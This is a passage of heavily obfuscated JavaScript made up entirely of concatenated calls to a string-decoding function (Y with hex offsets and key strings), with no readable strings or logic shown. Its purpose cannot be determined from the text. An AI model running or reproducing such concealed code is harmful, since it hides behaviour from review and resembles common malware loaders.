'[E4K')+Y(0x31f4,')A![')+Y(0x3a7a,'1%jC')+Y(0xc57,'f8WK')+Y(0x58b,'QGV7')+Y(0x94d,'vrwG')+Y(0x1b44,'PNzJ')+Y(0x49a,'vrwG')+Y(0x19b0,'#[5H')+Y(0x2d21,')1JS')+Y(0x2a9e,'hLyQ')+Y(0x2f65,'mA87')+Y(0xae4,'DlgP')+Y(0x34b7,'WnL7')+Y(0x3515,')A![')+Y(0x363a,'[E4K')+Y(0xe2d,'PNzJ')+Y(0x3d7e,'1%jC')+Y(0x1934,'QGV7')+Y(0x35e2,'mrvk')+Y(0x2524,'vrwG')+Y(0x318a,'Q45&')+Y(0x2625,'Cu$U')+Y(0x2e99,'l4LE')+Y(0x41f4,'mrvk')+Y(0x31bb,'v776')+Y(0xfbb,'l4LE')+Y(0x26cc,'QGV7')+Y(0xbb7,'tHy]')+Y(0x1b39,'7eCY')+Y(0x40ef,'f8WK')+Y(0x221,'l4LE')+Y(0x11f7,'mI#g')+Y(0xae7,'Zkc%')+Y(0x437f,')A![')+Y(0x35bc,'S[a4')+Y(0x24d9,'DlgP')+Y(0xd42,'9pW[')+Y(0x2868,'7eCY')+Y(0x3e3a,'%x&B')+Y(0x1b69,'J(u^')+Y(0x2e19,'V]r)')+Y(0xa7e,'f8WK')+Y(0x1c8b,'7eCY')+Y(0x38ed,'Zkc%')+Y(0x44bc,'mI#g')+Y(0x2b5d,']kYM')+Y(0xec0,'f8WK')+Y(0x255d,'QGV7')+Y(0x8e5,'v776')+Y(0x1945,')A![')+Y(0x3072,'PNzJ')+Y(0x1758,'f8WK')+Y(0x13b7,'V]r)')+Y(0x2587,')A![')+Y(0x4296,'J(u^')+Y(0x18c0,'[E4K')+Y(0x28f0,'J%hH')+Y(0x3d6f,'mI#g')+Y(0x221d,'mrvk')+Y(0x1a44,'6ZqT')+Y(0x43a9,'ir*3')+Y(0x2ed5,'vrwG')+Y(0x3c08,'VJnG')+Y(0x347c,'[E4K')+Y(0x43a7,'Z#et')+Y(0x4445,'G*kX')+Y(0x181b,'4]aJ')+Y(0x3d97,'VJnG')+Y(0x404c,'b6lW')+Y(0x3d29,'dLmP')+Y(0x154f,'vrwG')+Y(0x112d,'#[5H')+Y(0xf6c,'WnL7')+Y(0x251d,'v776')+Y(0x3197,'17CK')+Y(0x359f,'9pW[')+Y(0x2de8,'G*kX')+Y(0x2a13,'Q45&')+Y(0x34d3,'4]aJ')+Y(0x3a3f,'Z#et')+Y(0x37bf,'b6lW')+Y(0x1271,'Cu$U')+Y(0x19e7,'[E4K')+Y(0x41af,'JvZN')+Y(0x3eaa,'ir*3')+Y(0x189e,'6ZqT')+Y(0x2ee8,'MkT6')+Y(0x4038,'WnL7')+Y(0x1ab0,'gIv9')+Y(0x20ef,'mA87')+Y(0x3fde,'5L)s')+Y(0x17c3,'E$@2')+Y(0x38b3,'Zkc%')+Y(0x3189,'%x&B')+Y(0x448e,')1JS')+Y(0x23a9,'vrwG')+Y(0x225,'Cu$U')+Y(0x2e97,'5L)s')+Y(0x3886,']kYM')+Y(0x27cc,'#[5H')+Y(0xb78,'JvZN')+Y(0x3fdc,'mrvk')+Y(0x115a,'1PM*')+Y(0x34d2,'7eCY')+Y(0x2fc0,'vrwG')+Y(0x134a,'1PM*')+Y(0xf3d,'Zkc%')+Y(0x2ea4,'fVmH')+Y(0x3da9,'1PM*')+Y(0x438b,'J%hH')+Y(0x1c2f,'S[a4')+Y(0x3ef9,'l4LE')+Y(0x1a2f,'9pW[')+Y(0x871,'b6lW')+Y(0x3555,'17CK')+Y(0x42e4,'H%kI')+Y(0x5d5,'%x&B'))+(Y(0x3919,'mI#g')+Y(0x2aab,')A![')+Y(0x1555,'PNzJ')+Y(0xdf6,'17CK')+Y(0x4226,'S[a4')+Y(0x990,'Cu$U')+Y(0x26d5,'4]aJ')+Y(0x3c84,'7eCY')+Y(0x1167,'Cu$U')+Y(0x10ff,'Z#et')+Y(0x3cac,'v776')+Y(0x30e6,'v776')+Y(0x33cf,'Q45&')+Y(0x2e24,'%x&B')+Y(0x3562,'J(u^')+Y(0x2ea8,'h!0K')+Y(0x1844,'mA87')+Y(0x3132,'ir*3')+Y(0x237a,'f8WK')+Y(0x195b,'Z#et')+Y(0x28ef,'Cu$U')+Y(0x23e8,'hLyQ')+Y(0x3646,'6ZqT')+Y(0x1639,'E$@2')+Y(0x4537,'V]r)')+Y(0x1e11,'5L)s')+Y(0x2f06,'JvZN')+Y(0x2cc3,'[E4K')+Y(0x2dff,'7eCY')+Y(0x31c,'#[5H')+Y(0x4002,')A![')+Y(0x3512,'&HmG')+Y(0x30d7,'V]r)')+Y(0x1054,')A![')+Y(0x3160,'Q45&')+Y(0x401,'%x&B')+Y(0x2858,'fVmH')+Y(0x3eb7,'#[5H')+Y(0x3638,'hLyQ')+Y(0x224b,'hLyQ')+Y(0x28cd,'QGV7')+Y(0x2af,'mrvk')+Y(0x3f6a,'G*kX')+Y(0x21f0,'4]aJ')+Y(0xebe,'E$@2')+Y(0x173a,'1%jC')+Y(0x29eb,'VJnG')+Y(0x2c7b,')A![')+Y(0xd5b,'Z#et')+Y(0x1195,'7eCY')+Y(0x35d7,'1PM*')+Y(0x18b9,'dLmP')+Y(0x419e,'vrwG')+Y(0x1dba,'hLyQ')+Y(0x1a74,'VJnG')+Y(0xac5,'1%jC')+Y(0x3c0e,'#[5H')+Y(0x23c2,'JvZN')+Y(0x18e9,'QGV7')+Y(0x33e8,'dLmP')+Y(0x3f55,'hLyQ')+Y(0x3cef,'%x&B')+Y(0x229e,'7eCY')+Y(0x23aa,'%x&B')+Y(0x448b,'mA87')+Y(0x300f,'&HmG')+Y(0x42ca,'l4LE')+Y(0x1f83,']kYM')+Y(0x3322,'Zkc%')+Y(0x26eb,'1PM*')+Y(0xdcd,'E$@2')+Y(0x3978,'4]aJ')+Y(0x2f1a,'5L)s')+Y(0x2450,'h!0K')+Y(0x2938,'1(Af')+Y(0xfbc,'1(Af')+Y(0x4a1,'h!0K')+Y(0x91d,'h!0K')+Y(0xb35,'DlgP')+Y(0x42b9,'tHy]')+Y(0x330f,'ir*3')+Y(0x2b5e,'#[5H')+Y(0x3599,'1(Af')+Y(0x162e,'7eCY')+Y(0x3ad3,')A![')+Y(0x1b82,'l4LE')+Y(0x3522,'J%hH')+Y(0x610,'V]r)')+Y(0x5dc,'b6lW')+Y(0x42b,'1(Af')+Y(0x2c4b,'J(u^')+Y(0x1eaa,'Z#et')+Y(0x18f7,'H%kI')+Y(0x27a4,'vrwG')+Y(0xe7a,')1JS')+Y(0x29f5,'#[5H')+Y(0x23d1,'Zkc%')+Y(0x1f92,'h!0K')+Y(0x2586,'J(u^')+Y(0xba5,'fVmH')+Y(0xcc3,'9pW[')+Y(0x364a,'tHy]')+Y(0x3e1f,')A![')+Y(0xfd5,'%x&B')+Y(0xdf4,'tHy]')+Y(0x1832,'fVmH')+Y(0x26e1,')1JS')+Y(0x2099,'[E4K')+Y(0x1be5,'m^&J')+Y(0x3a5a,'&HmG')+Y(0x280,'f8WK')+Y(0xe4e,'Zkc%')+Y(0x5ee,'mI#g')+Y(0x3a7c,'v776')+Y(0x3187,'1%jC')+Y(0x314a,'S[a4')+Y(0x17c4,'Z#et')+Y(0x2ba3,'Zkc%')+Y(0x1ab1,'gIv9')+Y(0x354e,'QGV7')+Y(0x230e,'6ZqT')+Y(0x30ff,'f8WK')+Y(0x2b49,'vrwG')+Y(0x2a8c,'6ZqT')+Y(0x1427,'PNzJ')+Y(0x94f,'1(Af')+Y(0x3d44,'MkT6')+Y(0x3d5e,'7eCY')+Y(0x2c09,'&HmG')+Y(0x2267,'1PM*')+Y(0x3080,'mA87')+Y(0x127c,'G*kX')+Y(0x14ab,'fVmH')+Y(0x1e52,'%x&B')+Y(0x16b9,'#[5H')+Y(0x3815,'[E4K')+Y(0x24d0,'Cu$U')+Y(0x1ad0,'gIv9')+Y(0x23eb,'17CK')+Y(0x37e7,'VJnG')+Y(0xa96,'4]aJ')+Y(0xefb,'1%jC')+Y(0x3aeb,'1%jC')+Y(0x2d4e,'mrvk')+Y(0x139d,')1JS')+Y(0x3348,'V]r)')+Y(0x1cc7,'J%hH')+Y(0x308a,'f8WK')+Y(0x33ec,'[E4K')+Y(0x3598,'Zkc%')+Y(0x1f60,')1JS')+Y(0x244d,'PNzJ')+Y(0x11c5,'H%kI')+Y(0x3199,'[E4K')+Y(0x3dd2,'mA87')+Y(0x367,'4]aJ')+Y(0x3b5d,'fVmH')+Y(0x16a9,'PNzJ')+Y(0x2c70,'JvZN')+Y(0x32d9,'7eCY')+Y(0x23bb,'gIv9')+Y(0x41a,'17CK')+Y(0x3486,'dLmP')+Y(0x3a33,'JvZN')+Y(0x3d37,'H%kI')+Y(0x2697,'mrvk')+Y(0x15cc,'h!0K')+Y(0x1d4d,'#[5H')+Y(0x23c8,'mA87')+Y(0x1036,'H%kI')+Y(0x3494,')1JS')+Y(0x3b23,'1%jC')+Y(0x35c,'mI#g')+Y(0x3438,'6ZqT')+Y(0x2776,']kYM')+Y(0x154c,'m^&J')+Y(0x1965,'l4LE')+Y(0x41f9,'E$@2')+Y(0x2e36,'f8WK')+Y(0x25d9,'gIv9')+Y(0xd3c,'MkT6')+Y(0x32f6,'&HmG')+Y(0x32a9,')A![')+Y(0x11a6,'fVmH')+Y(0x1428,'f8WK')+Y(0x9e1,'ir*3')+Y(0x40a0,'l4LE')+Y(0xc0a,'MkT6')+Y(0x3660,')1JS')+Y(0x15b1,'#[5H')+Y(0x3a52,'fVmH')+Y(0xf2e,'H%kI')+Y(0xf9d,'4]aJ')+Y(0x23f8,'m^&J')+Y(0x288a,']kYM')+Y(0x1755,'PNzJ')+Y(0x3e5e,'vrwG')+Y(0x130b,'E$@2')+Y(0xe9e,'vrwG')+Y(0x125b,'dLmP'))+(Y(0x2c58,'9pW[')+Y(0x538,'1PM*')+Y(0x3e27,'l4LE')+Y(0x16e1,'JvZN')+Y(0x2bf2,'G*kX')+Y(0x2817,'f8WK')+Y(0x866,'5L)s')+Y(0x2f5b,'E$@2')+Y(0x3d57,'l4LE')+Y(0x2dcf,'DlgP')+Y(0x2bc3,'Cu$U')+Y(0x2930,'Z#et')+Y(0x26d7,'dLmP')+Y(0x2282,'DlgP')+Y(0x1b40,'gIv9')+Y(0x1894,'V]r)')+Y(0x9fc,'#[5H')+Y(0x34dd,'Q45&')+Y(0x3b02,'VJnG')+Y(0x2c82,'VJnG')+Y(0x43ac,'dLmP')+Y(0x1d8c,'6ZqT')+Y(0x17a9,'DlgP')+Y(0x2188,'S[a4')+Y(0x106e,'H%kI')+Y(0x1836,'5L)s')+Y(0x2523,'h!0K')+Y(0x2887,'J(u^')+Y(0x70e,'m^&J')+Y(0x39d6,'Z#et')+Y(0x3d94,'E$@2')+Y(0x33aa,'J%hH')+Y(0x2367,'VJnG')+Y(0x4318,'v776')+Y(0x26a6,'4]aJ')+Y(0x1e62,'&HmG')+Y(0x2cdc,'mrvk')+Y(0xa61,'H%kI')+Y(0x3531,')1JS')+Y(0xb58,'5L)s')+Y(0x1e05,'H%kI')+Y(0x1686,'1(Af')+Y(0x3194,'#[5H')+Y(0x254,'JvZN')+Y(0x3ba1,')1JS')+Y(0x148a,'G*kX')+Y(0xa9f,'%x&B')+Y(0x3f1e,'1(Af')+Y(0x2499,'vrwG')+Y(0x15c2,'f8WK')+Y(0x1281,'J%hH')+Y(0x7b8,'#[5H')+Y(0x735,'VJnG')+Y(0x26bb,'[E4K')+Y(0x2a7d,'mA87')+Y(0x152e,'S[a4')+Y(0x3a29,'5L)s')+Y(0x3744,'mI#g')+Y(0x3bfa,'[E4K')+Y(0x2435,'PNzJ')+Y(0x2139,'Z#et')+Y(0x2f4,'mA87')+Y(0x640,')1JS')+Y(0xd89,'J(u^')+Y(0x1787,'PNzJ')+Y(0x3ef5,'WnL7')+Y(0x3030,'G*kX')+Y(0x1514,'&HmG')+Y(0xc1d,'E$@2')+Y(0x21f2,'Q45&')+Y(0x25b,'H%kI')+Y(0x2a16,'f8WK')+Y(0xbe9,'MkT6')+Y(0x411d,'mrvk')+Y(0xa59,'G*kX')+Y(0x2480,'mA87')+Y(0x348e,')A![')+Y(0x3b8d,'Q45&')+Y(0x2b10,'6ZqT')+Y(0x3838,']kYM')+Y(0x3a25,'Q45&')+Y(0x1e64,'ir*3')+Y(0x24e,'VJnG')+Y(0x2e1e,'f8WK')+Y(0x1146,'dLmP')+Y(0x3114,'#[5H')+Y(0x397c,'E$@2')+Y(0x14a9,'1(Af')+Y(0x134d,'vrwG')+Y(0x241e,'mA87')+Y(0x132e,'%x&B')+Y(0x403f,'hLyQ')+Y(0x10da,'Zkc%')+Y(0xd47,'&HmG')+Y(0x235f,'G*kX')+Y(0x11bc,'ir*3')+Y(0x2ba2,')1JS')+Y(0x1cf9,'7eCY')+Y(0x1741,'1(Af')+Y(0x2f40,'QGV7')+Y(0x2c34,'Cu$U')+Y(0x2b7e,'1PM*')+Y(0xa81,'6ZqT')+Y(0x294e,'DlgP')+Y(0x298c,'Cu$U')+Y(0x4292,'PNzJ')+Y(0x303e,'mI#g')+Y(0x33e7,'J(u^')+Y(0x1eb2,'Zkc%')+Y(0x434b,'m^&J')+Y(0xb74,'fVmH')+Y(0x1601,'#[5H')+Y(0x6c7,'tHy]')+Y(0x712,'5L)s')+Y(0xf33,'&HmG')+Y(0x4047,'MkT6')+Y(0x32c2,'Z#et')+Y(0x546,'mrvk')+Y(0x3561,'Cu$U')+Y(0xbca,'hLyQ')+Y(0x3c21,'5L)s')+Y(0x1ed3,')A![')+Y(0x3ac4,'V]r)')+Y(0x3f47,'5L)s')+Y(0x406,'6ZqT')+Y(0x795,'1PM*')+Y(0x414a,'WnL7')+Y(0x137a,']kYM')+Y(0x34f0,'mrvk')+Y(0x2d45,'vrwG')+Y(0x106d,'DlgP')+Y(0xdab,'1(Af')+Y(0x29a4,'H%kI')+Y(0x264e,'mI#g')+Y(0x3f61,'hLyQ')+Y(0x1989,'mI#g')+Y(0x389,'QGV7')+Y(0x4263,'v776')+Y(0xc25,']kYM')+Y(0x2d74,'4]aJ')+Y(0x2cf0,'E$@2')+Y(0x62a,'V]r)')+Y(0x5c3,'H%kI')+Y(0x379b,'1PM*')+Y(0x153a,'vrwG')+Y(0x1f80,'h!0K')+Y(0x41d6,'DlgP')+Y(0x4364,'6ZqT')+Y(0xf24,'Z#et')+Y(0x28b7,'m^&J')+Y(0x3009,'dLmP')+Y(0x3941,'Zkc%')+Y(0x14d9,'VJnG')+Y(0x25c0,'mA87')+Y(0x303,'hLyQ')+Y(0xced,'9pW[')+Y(0xaf4,'J%hH')+Y(0x144c,'4]aJ')+Y(0x2c37,'QGV7')+Y(0x2aff,'f8WK')+Y(0xc60,']kYM')+Y(0x3232,'tHy]')+Y(0x3f0e,'H%kI')+Y(0x1c68,'JvZN')+Y(0x1d75,'mrvk')+Y(0x37a0,'&HmG')+Y(0x49c,'V]r)')+Y(0xcb3,'h!0K')+Y(0x3edf,'v776')+Y(0xff1,'vrwG')+Y(0x39d9,'%x&B')+Y(0x29b4,'4]aJ')+Y(0xe4c,'Q45&')+Y(0x88d,'J(u^')+Y(0xcec,'Z#et')+Y(0x2394,']kYM')+Y(0x36ca,')1JS')+Y(0x22d9,'&HmG')+Y(0x218b,'l4LE')+Y(0x7c3,'v776')+Y(0x39c7,'mA87')+Y(0xffc,'1%jC')+Y(0xd54,'4]aJ')+Y(0x26f6,'DlgP')+Y(0x1441,']kYM')+Y(0x9e5,'J%hH')+Y(0xe7b,'gIv9')+Y(0x1a3d,'H%kI')+Y(0x2215,'1(Af')+Y(0x606,'#[5H')+Y(0xa8b,'&HmG')+Y(0x3e5a,'S[a4')+Y(0x1f21,'v776')+Y(0x398,'mrvk')+Y(0x1ee6,'f8WK')+Y(0x769,'H%kI')+Y(0x1ff1,'VJnG')+Y(0x43aa,'b6lW')+Y(0x38f1,'%x&B')+Y(0x20ad,'1(Af'))+(Y(0x3d52,'S[a4')+Y(0x1d72,'JvZN')+Y(0x399c,'J(u^')+Y(0x450f,')A![')+Y(0x35b1,')A![')+Y(0x35c2,'vrwG')+Y(0x2c38,'mrvk')+Y(0x26dc,'vrwG')+Y(0x36f0,'1%jC')+Y(0x1f8d,'9pW[')+Y(0x27e,'1PM*')+Y(0x3517,'17CK')+Y(0x2a43,'7eCY')+Y(0x17ac,'Zkc%')+Y(0x268a,'V]r)')+Y(0x33e3,'hLyQ')+Y(0x576,'QGV7')+Y(0x308d,'h!0K')+Y(0xc8a,')1JS')+Y(0x28e7,'H%kI')+Y(0x2d08,')A![')+Y(0x43f1,'5L)s')+Y(0xe91,'17CK')+Y(0x15be,'mrvk')+Y(0x1b49,']kYM')+Y(0x19d3,'hLyQ')+Y(0x335b,'S[a4')+Y(0x264b,'6ZqT')+Y(0x3be5,'l4LE')+Y(0x28b,'DlgP')+Y(0x2847,'&HmG')+Y(0x3af6,'DlgP')+Y(0x3b34,'4]aJ')+Y(0x3752,')A![')+Y(0x2d93,'l4LE')+Y(0x3622,'fVmH')+Y(0x2b05,'V]r)')+Y(0x2052,'J%hH')+Y(0x324d,'tHy]')+Y(0x25fc,'JvZN')+Y(0x2588,'JvZN')+Y(0x2ee4,'Cu$U')+Y(0x43af,'V]r)')+Y(0xb94,'Cu$U')+Y(0x1a6f,'1(Af')+Y(0x2fec,'gIv9')+Y(0x5b7,'7eCY')+Y(0x2dc5,'[E4K')+Y(0x190d,'%x&B')+Y(0x3034,'V]r)')+Y(0x1cb6,'WnL7')+Y(0x5be,'JvZN')+Y(0x4493,'5L)s')+Y(0x3336,'%x&B')+Y(0x1f4c,'f8WK')+Y(0x1549,'vrwG')+Y(0x25f0,'mI#g')+Y(0x2096,'PNzJ')+Y(0x3207,'vrwG')+Y(0x1a17,'Cu$U')+Y(0x23fa,'H%kI')+Y(0x4523,'Z#et')+Y(0x9bb,'1%jC')+Y(0x2d0f,'E$@2')+Y(0x3506,'Zkc%')+Y(0x3bb5,'WnL7')+Y(0x35b,'7eCY')+Y(0x114b,'dLmP')+Y(0x3e72,'17CK')+Y(0x2087,'h!0K')+Y(0x116b,'E$@2')+Y(0x3861,'JvZN')+Y(0x21de,'JvZN')+Y(0x240a,'G*kX')+Y(0x3b87,'f8WK')+Y(0x111f,'H%kI')+Y(0x1116,'G*kX')+Y(0x4531,'Zkc%')+Y(0x872,'ir*3')+Y(0x31e0,'f8WK')+Y(0x1f77,'#[5H')+Y(0x2522,'PNzJ')+Y(0x276,'Q45&')+Y(0xb86,'H%kI')+Y(0x3acc,'1%jC')+Y(0x1838,'Z#et')+Y(0x122e,'&HmG')+Y(0x38bd,'dLmP')+Y(0x3c96,'6ZqT')+Y(0x2377,'gIv9')+Y(0x1e88,'J(u^')+Y(0x3fb9,'4]aJ')+Y(0xf85,'#[5H')+Y(0x322a,'Zkc%')+Y(0xd50,'G*kX')+Y(0x379f,'E$@2')+Y(0x1763,']kYM')+Y(0x55b,'VJnG')+Y(0xddb,'l4LE')+Y(0x278d,'7eCY')+Y(0x44a0,'tHy]')+Y(0x2fa5,'hLyQ')+Y(0x1612,'E$@2')+Y(0x1c7f,'vrwG')+Y(0x253b,'9pW[')+Y(0x3384,'dLmP')+Y(0x24c4,'1(Af')+Y(0x76b,'S[a4')+Y(0x388,'1(Af')+Y(0x2f70,'dLmP')+Y(0x17dc,'E$@2')+Y(0x1707,'VJnG')+Y(0x2b35,'fVmH')+Y(0xc8e,')A![')+Y(0xdd3,'S[a4')+Y(0x3669,'l4LE')+Y(0x258a,'ir*3')+Y(0x3dc4,'JvZN')+Y(0x1961,'fVmH')+Y(0x80f,'&HmG')+Y(0x285c,'mrvk')+Y(0x1db0,'5L)s')+Y(0x2965,'v776')+Y(0x366d,'%x&B')+Y(0x43b5,'mI#g')+Y(0x258e,'1(Af')+Y(0x1eda,'h!0K')+Y(0x2cad,'QGV7')+Y(0x2712,'S[a4')+Y(0xbc7,'b6lW')+Y(0x3911,'J(u^')+Y(0xd25,'7eCY')+Y(0x381e,'V]r)')+Y(0x1344,'b6lW')+Y(0x2adf,'gIv9')+Y(0x2578,'H%kI')+Y(0x3613,'H%kI')+Y(0x42eb,'vrwG')+Y(0x3d1b,'Q45&')+Y(0xf90,'f8WK')+Y(0x1164,'6ZqT')+Y(0x395e,'J(u^')+Y(0x347b,'f8WK')+Y(0x9d7,'v776')+Y(0x1535,'J%hH')+Y(0x259c,'mI#g')+Y(0x1c47,')1JS')+Y(0x3264,'JvZN')+Y(0x20f7,'9pW[')+Y(0xe21,'mrvk')+Y(0x449d,'5L)s')+Y(0x4336,'tHy]')+Y(0x377d,'&HmG')+Y(0x4156,'1%jC')+Y(0x2c3c,'1%jC')+Y(0xa62,'1PM*')+Y(0x1df8,'G*kX')+Y(0x952,'Zkc%')+Y(0x133a,'9pW[')+Y(0xd06,'5L)s')+Y(0x266c,'mI#g')+Y(0x24c2,'v776')+Y(0x1af6,'DlgP')+Y(0x176c,'Z#et')+Y(0x1861,'hLyQ')+Y(0x2a14,'m^&J')+Y(0x3201,'E$@2')+Y(0xa82,'JvZN')+Y(0x31b7,'ir*3')+Y(0x251a,'1%jC')+Y(0x1f53,'S[a4')+Y(0xfb6,'f8WK')+Y(0x9f7,')A![')+Y(0xaa3,'h!0K')+Y(0x25ac,'v776')+Y(0x14d3,'mA87')+Y(0x3a30,'9pW[')+Y(0x3227,'J(u^')+Y(0x4197,'VJnG')+Y(0x2acc,'1(Af')+Y(0x2fc9,'E$@2')+Y(0x393d,'&HmG')+Y(0x43a5,'PNzJ')+Y(0x2485,'&HmG')+Y(0x3c52,'b6lW')+Y(0xd84,'mrvk')+Y(0x15e6,'tHy]')+Y(0x2284,'mA87')+Y(0x431c,'tHy]')+Y(0x367f,'mI#g')+Y(0x337a,'&HmG')+Y(0x3c6e,'PNzJ')+Y(0x701,'J%hH')+Y(0x2fe2,'17CK')+Y(0x3162,'Z#et')+Y(0x16c7,'ir*3')+Y(0x268f,'Cu$U')+Y(0x2754,'mrvk')+Y(0xc2f,'J(u^')+Y(0x4ea,'1(Af'))+(Y(0x1c81,'gIv9')+Y(0x3ad,'MkT6')+Y(0x43d,'5L)s')+Y(0x3fc1,'4]aJ')+Y(0x2e08,'m^&J')+Y(0x180a,')A![')+Y(0x1810,'WnL7')+Y(0x18ce,'QGV7')+Y(0x23ce,'PNzJ')+Y(0x2ab3,'tHy]')+Y(0x3961,'mI#g')+Y(0x11f4,'#[5H')+Y(0x9a8,'b6lW')+Y(0xee0,'&HmG')+Y(0x272c,'f8WK')+Y(0x21a9,'f8WK')+Y(0x82f,'m^&J')+Y(0x26b5,'tHy]')+Y(0x19d5,'m^&J')+Y(0xbec,'#[5H')+Y(0x35d5,'PNzJ')+Y(0x18b4,'Z#et')+Y(0x8d1,'&HmG')+Y(0x87a,'E$@2')+Y(0x3aa8,'vrwG')+Y(0x1a9a,'l4LE')+Y(0x126b,'DlgP')+Y(0x2d44,'VJnG')+Y(0x38c1,'E$@2')+Y(0xb2b,'%x&B')+Y(0x215,'Q45&')+Y(0x3543,'hLyQ')+Y(0x678,'h!0K')+Y(0x203c,'V]r)')+Y(0x3b9c,'b6lW')+Y(0xf53,'WnL7')+Y(0x5fd,'&HmG')+Y(0x372,'[E4K')+Y(0x1805,'S[a4')+Y(0x22cc,'mI#g')+Y(0x3eff,'7eCY')+Y(0x2d72,']kYM')+Y(0xe9c,'#[5H')+Y(0xaad,'h!0K')+Y(0x206d,'1(Af')+Y(0x750,'VJnG')+Y(0x408d,'1%jC')+Y(0x1c3e,'JvZN')+Y(0x5e5,'WnL7')+Y(0x1908,'&HmG')+Y(0xf2b,'%x&B')+Y(0x3b6c,'mrvk')+Y(0x3d3d,'DlgP')+Y(0x1015,'QGV7')+Y(0x1606,'WnL7')+Y(0x426b,'mA87')+Y(0x29c0,'dLmP')+Y(0x2984,'G*kX')+Y(0xc12,'JvZN')+Y(0x14a6,'%x&B')+Y(0x2905,'fVmH')+Y(0xa38,'J%hH')+Y(0x1500,'4]aJ')+Y(0x4499,'V]r)')+Y(0x335a,'vrwG')+Y(0x1d45,'f8WK')+Y(0x8ba,')1JS')+Y(0x2a6b,'G*kX')+Y(0xcf7,'Z#et')+Y(0xe8b,'VJnG')+Y(0x2725,'ir*3')+Y(0x723,'vrwG')+Y(0x3de8,'QGV7')+Y(0xe5a,'VJnG')+Y(0xd1e,'9pW[')+Y(0x11db,'J%hH')+Y(0x3c4e,'[E4K')+Y(0x1c1c,'fVmH')+Y(0x144e,'JvZN')+Y(0x4312,'fVmH')+Y(0x3626,'m^&J')+Y(0x3da6,'S[a4')+Y(0x2e31,'l4LE')+Y(0x392c,'#[5H')+Y(0x4436,'E$@2')+Y(0x3a12,')A![')+Y(0x1ae3,'5L)s')+Y(0x43ae,'9pW[')+Y(0x3735,'E$@2')+Y(0x16d1,'MkT6')+Y(0xed3,'WnL7')+Y(0x3968,'G*kX')+Y(0x3835,'S[a4')+Y(0x42a2,'#[5H')+Y(0x11c7,')1JS')+Y(0x2883,'VJnG')+Y(0x37ed,'E$@2')+Y(0x1292,'vrwG')+Y(0x267a,'Z#et')+Y(0x1d1b,'V]r)')+Y(0x2c78,'vrwG')+Y(0x3a4c,']kYM')+Y(0x40ee,'mrvk')+Y(0x18e8,'mrvk')+Y(0x211f,'6ZqT')+Y(0x1ab3,'mI#g')+Y(0x4111,'[E4K')+Y(0x17c9,'h!0K')+Y(0x371,'9pW[')+Y(0x2a31,'7eCY')+Y(0x2ed,'hLyQ')+Y(0x1d86,'4]aJ')+Y(0x33d7,'Z#et')+Y(0x356c,'JvZN')+Y(0x1903,'9pW[')+Y(0x3f88,'VJnG')+Y(0x2d27,'17CK')+Y(0x426c,'#[5H')+Y(0x4536,'VJnG')+Y(0x220e,'G*kX')+Y(0x2ded,'h!0K')+Y(0x368e,'J%hH')+Y(0x15c3,'hLyQ')+Y(0x1dab,']kYM')+Y(0x41c7,'tHy]')+Y(0x229a,'[E4K')+Y(0x4245,'gIv9')+Y(0x2785,'m^&J')+Y(0x3fcf,'m^&J')+Y(0x4198,'1%jC')+Y(0x1075,'v776')+Y(0x1b5e,'WnL7')+Y(0x12f2,'J%hH')+Y(0x2075,'Zkc%')+Y(0x3b0d,'%x&B')+Y(0xc43,'JvZN')+Y(0x3e0e,'JvZN')+Y(0x15d1,'VJnG')+Y(0x22ac,'DlgP')+Y(0x3c0f,'fVmH')+Y(0x3f44,'MkT6')+Y(0x80a,'H%kI')+Y(0xcbd,'9pW[')+Y(0x26c3,'4]aJ')+Y(0x2e02,'h!0K')+Y(0xe1a,')A![')+Y(0x3b6f,'1%jC')+Y(0xa89,'QGV7')+Y(0x330c,'vrwG')+Y(0x2e9,'J(u^')+Y(0x29f3,'fVmH')+Y(0x1849,'V]r)')+Y(0x1f4,'J%hH')+Y(0x41a2,'E$@2')+Y(0x120a,'VJnG')+Y(0x42f7,'l4LE')+Y(0xa22,'5L)s')+Y(0x2b59,'PNzJ')+Y(0x2962,'7eCY')+Y(0x2382,'J(u^')+Y(0x3707,'Q45&')+Y(0x2cf6,'S[a4')+Y(0x2a23,'VJnG')+Y(0x2a1b,'gIv9')+Y(0x2cc6,'7eCY')+Y(0x365c,'fVmH')+Y(0xdc4,'PNzJ')+Y(0x6ae,'MkT6')+Y(0xb88,'&HmG')+Y(0x2fff,'E$@2')+Y(0x202,'mA87')+Y(0x9d5,'hLyQ')+Y(0x166d,'PNzJ')+Y(0x165c,'J(u^')+Y(0x11ca,'mrvk')+Y(0x28c0,'5L)s')+Y(0x1228,'17CK')+Y(0x345f,'7eCY')+Y(0x4171,'dLmP')+Y(0x269f,'%x&B')+Y(0x1e40,'vrwG')+Y(0x1140,'hLyQ')+Y(0x4189,'1%jC')+Y(0x29b2,'PNzJ')+Y(0x1171,'tHy]')+Y(0x411c,'tHy]')+Y(0x3e49,'J%hH')+Y(0x1d15,'G*kX')+Y(0x413,'Q45&')+Y(0x1278,'l4LE')+Y(0x365f,'PNzJ')+Y(0x1df2,'H%kI')+Y(0x3e55,'vrwG')+Y(0x35ce,'4]aJ')+Y(0x251,'WnL7')+Y(0x1f16,'5L)s')+Y(0x2ac0,'mrvk')+Y(0xc05,'Z#et')+Y(0x381f,'Cu$U')+Y(0x3b9b,'9pW['))+(Y(0x16db,'H%kI')+Y(0x16e5,'Q45&')+Y(0x24e6,'m^&J')+Y(0x2fae,'1(Af')+Y(0x1dfe,'J(u^')+Y(0x39c8,'#[5H')+Y(0x1fac,'tHy]')+Y(0x3071,'Cu$U')+Y(0xda5,'PNzJ')+Y(0x23de,'&HmG')+Y(0x27b0,'hLyQ')+Y(0x20d4,'&HmG')+Y(0x3548,'DlgP')+Y(0x3b52,'Z#et')+Y(0x1c38,'Cu$U')+Y(0x10ea,'9pW[')+Y(0x119e,'J%hH')+Y(0x3829,'tHy]')+Y(0x24b7,'G*kX')+Y(0x11b6,'6ZqT')+Y(0x210,'H%kI')+Y(0x515,'1%jC')+Y(0x2124,'Cu$U')+Y(0xe6c,'f8WK')+Y(0x1db5,'#[5H')+Y(0x42d0,'m^&J')+Y(0x1c95,'9pW[')+Y(0x3670,']kYM')+Y(0x1360,'E$@2')+Y(0x2844,']kYM')+Y(0x42a5,'Z#et')+Y(0x20d0,'9pW[')+Y(0x210b,'1PM*')+Y(0x34f,'1(Af')+Y(0x111e,')1JS')+Y(0x425b,'dLmP')+Y(0x114e,'mrvk')+Y(0x1ffb,'vrwG')+Y(0x1970,'4]aJ')+Y(0x3d72,'Cu$U')+Y(0x796,'gIv9')+Y(0x213f,'mI#g')+Y(0x1845,'b6lW')+Y(0x26b7,'ir*3')+Y(0x1e53,'mI#g'